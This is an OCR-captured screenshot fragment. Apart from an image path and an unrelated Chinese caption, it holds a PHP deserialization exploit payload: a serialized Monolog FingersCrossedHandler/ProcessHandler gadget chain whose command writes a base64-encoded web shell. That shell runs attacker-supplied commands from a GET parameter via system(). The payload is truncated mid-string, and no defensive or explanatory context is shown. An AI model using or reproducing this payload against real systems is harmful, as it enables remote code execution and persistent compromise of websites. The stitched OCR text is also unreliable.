
体育全景图
O:48:"TEC\Common\Monolog\Handler\FingersCrossedHa
ndler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Handler\Pro
cessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY